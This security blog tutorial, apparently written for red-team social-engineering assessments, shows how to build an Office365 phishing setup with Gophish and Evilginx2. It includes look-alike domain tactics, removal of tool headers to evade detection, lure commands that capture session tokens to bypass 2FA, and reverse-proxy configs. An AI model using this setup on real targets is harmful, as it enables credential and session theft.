¶ Introduction
 Adversaries use social engineering tactics because it is often easier and quicker to exploit human nature than to hack their way in. For example, it is much easier to fool someone into giving up their password than it is to guess their password (unless the password is weak, but that is a different blog in itself).
Security is all about knowing who and what to trust. It is important to know when to take a person for their word, and when to question the person you are communicating with is who they say they are. The same is true with any online transaction: how do you ensure that the website you are using is legitimate or is safe to provide your information?
Ask any security professional and they will tell you that the weakest link in the security chain is the human. The human who accepts a person or scenario at face value. It does not matter how many locks and deadbolts are on your doors and windows, or if there are guard dogs, alarm systems, floodlights, fences with barbed wire, and armed security personnel: If you trust the pizza delivery guy at the gate and let him in without first checking his legitimacy – you are completely exposed to whatever risk the social engineer introduces.
¶ The Phish Footman
When most people are asked what phishing is, they often think of poorly written emails asking to receive a donation, unlock frozen funds or a message about a long lost relative of Abraham Lincoln. However, in professional phishing scenarios, there is more than meets the eye. Typically, victims only see the front-end, but there is an intricate back-end and a massive market that makes the world of phishing go around.
A typical phishing scenario contains:
- Call to action: either asking the recipient to reply, click a link, open an attachment, or take another action. Some actions are simply put in place to verify if the email is valid, where others might aim to steal credentials directly or infect your machine with a malicious attachment.
- Spoof email domains: some emails are unbelievably bad, like obvious phishing sent from made-up or stolen email accounts at popular platform such as Gmail and Hotmail/Live. Sophisticated phishing campaign will use domains to make the email look like it was sent by a trusted source. An well-used tactic is using domains that look very close to the original (e.g. Outpost44.com or Outpost24.de) or by replacing letters with alternative letters or symbols that look similar (e.g. 0utpost24.com).
- Links: most emails contain a link to a phishing website, or an alternative website used to 'stage' further attack such as a link to a filesharing platform such as OneDrive or Dropbox. These links often contain a specific ID that can be used for linking a click to your email address, so adversaries know you are the person that clicked the link.
- Malicious attachments: bold 'phishermen' might attach malware directly to the email, although this is the trickiest kind of email to get through spam filters, it is the fastest way to compromise.
- Tracking images: a tactic well-used by marketing departments to track email opens – an image embedded in the email is loaded from the server when the email is opened, indicating that the email has been opened by the user.
- Phishing landing page: If the email contains a link, it will direct users to a purpose-built phishing landing page. This page is often under full control of the adversary and are made to look like anything they want e.g. a social media page, Microsoft login page, your Gmail authentication portal or even fake marketing websites.
- Backend-system: Highly targeted (whaling) attacks may be sent manually, but most phishing is performed in bulk through automation. Luckily for us most emails are effectively filtered. The bad news is of the percentage that made it through, adversary only needs a handful of responses to make it worthwhile
The works that go into a phishing campaign are often overlooked. So why do phishers phish? The answer is simple, money! It can be part of a bigger operation, or as small as selling email addresses. At the lower-level, spam-lists are sold and bought on the dark web. These lists contain thousands to millions of email addresses. Phishers send a phishing email to all these emails, filter out which ones are 'active' when an email is opened or clicked, then cut-up ‘active’ emails in smaller batches and sold with a profit.
¶ How to prevent phishing
The best way to recognize phishing emails is to study examples in the wild. Despite being a common attack, there are a number of steps you can take to prevent you and your employees from becoming the next phishing victim, including:
- Always check the email domain that it was sent from for any misspell or 'look-a-like'
- Always check the spelling of the URLs in email links before you click or hand over sensitive information
- Beware of URL redirects, where you are sent to a different website with similar design
- Actively detect phishing sites and hunt down malware samples targeting your organization and customers through threat intelligence
- If you receive an email from a source or person that seems suspicious, contact them with a new email, or call them directly to confirm
- Flag external emails as ‘external’ to avoid email spoofing
- "Sandbox" inbound email to check the safety of each link a user clicks
- Regularly inspect and analyze web traffic for suspicious activities ·
- Conduct red teaming phishing tests to identify weak spots and use the results to educate employees
- Educate employees on how to spot a phishing email and encourage them to send you suspected phishing emails
¶ Breakdown
In this blog we cover various parts of phishing, from getting a trustworthy domain and how to register it to configuring GoPhish and Evilginx2... With some added magic of course, we'll cover the following topics:
- Anatomy of a phishing campaign
- Finding a good domain for your phishing campaign
- Gophish and Evilginx2 setup
- Apache configuration (AaRP - Apache as Reverse Proxy)
- GET started
¶ GET a domain
To trick recipients of phishing emails into clicking, you want a domain name that looks very close to the original. You can manually start pondering on what would be great and not-too-obvious domains that look similar... But that takes precious time. To help find suitable domains, we can use tools such as urlcrazy o generate domain typos and variations close to the origin domain, or search ExpiredDomains.net for a now available, high reputation domain. ExpireDomains is in essence a garbage bin that shows you how much value a discarded domain has... a wonderful resource to the adversaries!


For demo purposes and as reference to our examples, we will use the domain aliceland.lab, a fictional but representative global organization, that is embracing a cloud-inclusive IT infrastructure under Office365 cloud services.
¶ Site Categorization
Website categorization, refers to the process of classifying websites based on their content and places what is a countless number of websites into a distributed number of categories under different umbrellas for marketing, cybersecurity, and brand protection purposes, in order to prevent insider threat risks.
- Before The Internet we had imagination, now we have Site Categorization.
Well-known categorization sites are listed bellow:
- Fortiguard
- Symantec
- Cisco
- Checkpoint
- Palo Alto
- TrendMicro
- Brightcloud
- Lightspeed Systems
- Multirbl
- MXToolBox - Blacklists
¶ Authenticate your Domain
¶ What is domain authentication?
Domain authentication, formerly known as domain whitelabel, shows email providers that SMTP providers (such as SendGrid in this example) has your permission to send emails on your behalf. To give SendGrid permission, we need to point DNS entries from your DNS provider (like GoDaddy, Cloudflare, etc) to SendGrid. By doing that our recipients will no longer see the "via sendgrid.net" message on our phished emails.
Email service providers do not trust messages that have not set up domain authentication because they cannot be sure of the legitimacy of the message. Explicitly stating that it comes from our registered domain increases the reputation with email service providers which makes it much less likely that they will filter the mail and not allow it get to the recipient's inbox, which increases the deliverability.
Login to your SendGrid account and navigate at Sender Authentication under Settings:
- Click on the "Authenticate Your Domain" under Domain Authentication section.

- Select your Domain provided under DNS host option and specify Yes under the question "Would you also like to brand the links for this domain?"
Enter your domain and expand the Advanced Settings option. From the Advanced Settings checkbox and apply the following values accordingly:

Link Subdomain
Override the link subdomain we create that tells mailbox providers where to find your SPF and DKIM records.DKIM selector
DKIM signature validates and authorizes your domain name in the eyes of the receiver. The DKIM signature is created using a unique string of characters stored as a public key.
¶ Add the DNS records
DNS records are instructions in authoritative DNS servers which are providing information about a domain including what IP address is associated with that domain and how to handle requests for that domain. These records consist of a series of text files written in what is known as DNS syntax. We will add several types of DNS records, including CNAME, MX and TXT records. In order for the SMPT service to be allowed to send on behalf of our domain, we need to make some changed to our DNS settings.
Go to domain registrar's site and configure DNS settings to include the generated records.

DMARC is the last step in validating our domain for sending e-mails. Where SPF only checks against the 5321.MailFrom address, DMARC also check the 5322.From address. It also tells the receiving mail systems what to do with mail send from your domain that didn’t pass the SPF and DKIM check.
In the domain management portal create a new DNS(TXT) record with the following values:

¶ Issue the Certificates
Before proceeding to configure both the phishing tools that we will be using - Gophish and Evilginx2, we first need a valid domain certificate. As we all know, the green padlock in your address bar and visiting a HTTPS website makes it 'secure'... So, let's clone and install the ACME script in order to request the necessary certificates. Remember, automation is key, and ACME will handle this intricate process of requesting, signing and renewing SSL/TLS certificates for us.
git clone https://github.com/acmesh-official/acme.sh.git
cd ./acme.sh
./acme.sh --install -m [email protected]
In most cases DNS mode is the preferred method, as it eliminates the need to open port 80/TCP for the ACME request procedure. In order to use the manual DNS mode, we need to obtain a read and write capable API key from our DNS provider. Further info can be found in the link here.
Alternatively, you can run DNS manual mode, as such:
./acme.sh --issue --dns dns_gd -d aliceland.lab -d '*.aliceland.lab'
This will require you to manually add some more DNS records like we did in the previous step. The entire purpose of this step is for ACME to verify that you actually own the domain. In the automated mode it will (through the API of your provider) do this on your behalf, with manual mode... Well, you gotta do some manual work, keep in mind that this has to be repeated when renewing your certificate.
¶ Gophish
¶ About
Gophish is our, and among many others, the weapon of choice. It is an open-source phishing toolkit designed for businesses and penetration testers that has been around for many years. It provides the ability to quickly and easily setup and execute phishing engagements and security awareness training. We can either download the binary based on our system from here, or we can build it from source.
¶ Modification setup
There are numerous blogs and articles[1][2][3] on how to setup and configure Gophish and the assets. In the following steps we will summarize some of these activities that will help us to launch our phishing campaign properly (i.e. not falling flat on your face and getting caught by spamfilters of internet proxies). Let's first clone the source code of Gophish repo.
git clone https://github.com/gophish/gophish.git
Then, by navigating to the cloned directory, run the following command to replace the default Gophish headers and servers name with the custom values:
find . -type f -exec sed -i.bak 's/X-Gophish-Contact/X-Contact/g' {} +
find . -type f -exec sed -i.bak 's/X-Gophish-Signature/X-Signature/g' {} +
This will make our message less obvious phishing, as by default they shout GOPHISH which defeats the purpose if you wish to remain stealthy. Then we will move on and modify the ServerName parameter under the /gophish/config/config.go file path as follows:
# From
const ServerName = "gophish"

# To
const ServerName = "IGNORE"
¶ GET your RID
As we are about to configure and prepare our phishing scenario for the Outlook MITM Evilginx template, let's first list what a legitimate URL request looks like when a user is about to login into his Office365 profile.

Looking closely, we are interesting for the following POST structure request, and more specific for the parameter that holds the current login id.
https://login.microsoftonline.com/common/oauth2/v2.0/authorize?client_id=
In order to reflect the actual Microsoft's connection configuration, we can modify the RecipientParameter parameter under /gophish/models/campaign.go file path
const RecipientParameter = "cliend_id"
¶ HTTP 404

The HTTP 404, 404 not found, 404, 404 error, page not found or file not found error message is a hypertext transfer protocol (HTTP) standard response code, to indicate that the browser was able to communicate with a given server, but the server could not find what was requested. The error may also be used when a server does not wish to disclose whether it has the requested information.
Gophish returns a generic 404 page if a request is to be made under the parent domain. Since this will represent a non-valid request to the Microsoft resources or a failed login attempt, we created the following HTML code page for our scenario. For this purpose, we will replace the phish.go file in our base Gophish repository with this file linked here.
¶ Config JSON
A quick look at the modified config.json file and what it looks like. Observe that we don't expose the Administrator dashboard interface as this is not an opsec safe technique, but the tricky part here is the phishing server configuration. Since we will use a reverse proxy for all our requests, we have modified Gophish to only listen on localhost and on a different port as Apache will manage port 443/TCP.
Of course we can make the Gophish phishing server not use TLS, it would also work perfectly.
{
        "admin_server": {
                "listen_url": "127.0.0.1:3333",
                "use_tls": true,
                "cert_path": "gophish_admin.crt",
                "key_path": "gophish_admin.key"
        },
        "phish_server": {
                "listen_url": "127.0.0.1:8080",
                "use_tls": true,
                "cert_path": "/root/.acme.sh/aliceland.lab/aliceland.lab.cer",
                "key_path": "/root/.acme.sh/aliceland.lab/aliceland.lab.key"
        },
        "db_name": "sqlite3",
        "db_path": "gophish.db",
        "migrations_prefix": "db/db_",
        "contact_address": "",
        "logging": {
                "filename": "",
                "level": ""
        }
}
¶ Evilginx2
¶ About
Evilginx is an attack framework for setting up phishing pages. Instead of serving templates of sign-in pages lookalikes, Evilginx becomes a relay between the real website and the phished user. Phished user interacts with the real website, while Evilginx captures all the data being transmitted between the two parties.
Evilginx, being the man-in-the-middle, captures not only usernames and passwords, but also captures authentication tokens sent as cookies. Captured authentication tokens allow the attacker to bypass any form of 2FA enabled on user's account (except for U2F - more about it further below). Clone the evilginx2 GitHub repo using the following command.
git clone https://github.com/kgretzky/evilginx2.git
¶ Modification setup
Following almost the same procedure as we did for the Gophish configuration, avoid getting caught by removing the lines of source code defining the X-Evilginx header and change the default port that Eviligin is listening on.


¶ GET X-Started
Common phishing attacks rely on creating HTML templates which requires time and effort in order to reflect a legit domain page and being responsive. For the current Aliceland scenario, we will use the Outlook template with a few adjustments. So, following what is documented in the Evilginx2 Github repo, we will setup the domain and IP using the following commands:
# Set up your options under config file
config domain aliceland.lab
config ip <REDACTED>
config redirect_url https://office.com

# Set up hostname for phishlet
phishlets hostname outlook aliceland.lab

# Generates the DNS entries
phishlets get-hosts outlook

In order for Evilginx to be able to enable our phishlet profile, we first need to place the certification files in the corresponding phishlet folder and then run the following commands to generate our phishing URL. Αs we want the lure-URL to be as close as possible to the original Microsoft's URL, the path option needs to be modified.
phishlets enable outlook

lures create outlook
lures edit <ID> path common/oauth2/v2.0
lures get-url <ID>
¶ Apache as a Proxy

Since we will use Apache as a reverse proxy for both Gophish and Evilginx, two different virtual host configuration files need to be created. Explaining a bit our concept:
- BlueTeam enumerates the base domain URL (aliceland.lab) --> Get redirected to 404 Gophish page and then to the legit Office365 web page
- Phished user clicks the Gophish generated URL (office.aliceland.lab) with the recipient parameter client_id --> Get redirected to Evilginx
- Phished user clicks the phishing URL generated by Evilginx and send it from Gophish (login.aliceland.lab) --> Get redirected to Evilginx
¶ Gophish Virtual Host
sudo nano /etc/apache2/sites-available/office.aliceland.lab.conf
<VirtualHost *:443>
    ServerAlias office.aliceland.lab aliceland.lab
    SSLEngine on
    SSLProxyEngine On
    SSLCertificateFile /root/.acme.sh/aliceland.lab/aliceland.lab.cer
  SSLCertificateKeyFile /root/.acme.sh/aliceland.lab/aliceland.lab.key
    ProxyPreserveHost On
    ProxyPass "/"  "https://127.0.0.1:8080/"
    ProxyPassReverse "/"  "https://127.0.0.1:8080/"
    ErrorLog ${APACHE_LOG_DIR}/error.log
    CustomLog ${APACHE_LOG_DIR}/access.log combined
</VirtualHost>
¶ Evilginx2 Virtual Host
sudo nano /etc/apache2/sites-available/login.aliceland.lab.conf
<VirtualHost *:443>
    ServerAlias login.aliceland.lab
    SSLEngine on
    SSLProxyEngine On
    SSLCertificateFile /root/.acme.sh/aliceland.lab/aliceland.lab.cer
    SSLCertificateKeyFile /root/.acme.sh/aliceland.lab/aliceland.lab.key
    ProxyPreserveHost On
    ProxyPass "/"  "https://0.0.0.0:8443/"
    ProxyPassReverse "/"  "https://0.0.0.0:8443/"
    ErrorLog ${APACHE_LOG_DIR}/error.log
    CustomLog ${APACHE_LOG_DIR}/access_login.log "%h \"%r\" \"%{Referer}i\" \"%{User-Agent}i\""
</VirtualHost>
¶ GET Started
Gophish is centered around launching campaigns. This involves sending emails to one or more groups and monitoring for opened emails, clicked links, or submitted credentials. To configure and launch a campaign, click the "Campaigns" entry in the navigation sidebar. We won't go through how to configure and setup each option under Gophish administrative dashboard, but will focus on how to use the Gophish to send the Evilginx phished link and how to retrieve back to Gophish dashboard the nice and useful stats of our campaign.
To achieve the integration between the statistics from Gophish and the capture sessions from Evilginx, we need to pay attention to the following tag or variables.
- Evilginx URL
- The target's unique ID of Gophish
- The URL to the tracking handler
The tricky part here comes in the landing page options, where we can either specify the Evilginx URL, but doing so will miss the "Email Opened" statistic as Gophish will replace {{.TrackingURL}} with the landing page option during campaign creation, or following a better approach and modify the HTML code of the email template to include the following line of code at the end:
<img src="https://office.aliceland.lab/common/oauth2/v2.0/track?cliend_id={{.RId}}"/>
Another approach will be to specify under the "Position" option of the target user the URL of our Gopshih server, and instead of hardcoding the URL to call the specific tag id during campaign generation.
By adopting one of the options listed above, it is now time to launch our campaign. By simply following the instructions mentioned, we do as follow:

The URL field is what populates the {{.URL}} template value and this should point to the Evilginx phishing URL, and for that reason we need to complete it with the generated URL of Evilginx.
Once we click the "Launch Campaign" button, the URL field will be completed with the value client_id, which represent the unique identifier of the target:
https://login.aliceland.lab/common/oauth2/v2.0?client_id=XXX
The Gophish code is structured and entirely written in Go language, however, it may take some time to be able to work out where certain functions are defined and located. By manually writing a simple code block to control the Apache logs of both Gophish and Evilginx, we were able to integrate the Evilginx statistics into the Gophish dashboard, and thus have every piece of information in the Gophish dashboard.

¶ Key takeaways
Here we described how to easily find and authenticate a suitable domain by modifying both Gophish and Evilginx, and launching a phishing campaign without losing the ability to simultaneously grab statistics from Gophish dahsboard and session tokens from Evilginx. Different vendor services can be used to send our emails or to gain a higher reputation for our domain, but as this is an Aliceland scenario, use your imagination to accomplish what's best for your Social Engineering assessments.
When I used to read fairy tales, I fancied that kind of thing never happened, and now here I am in the middle of one!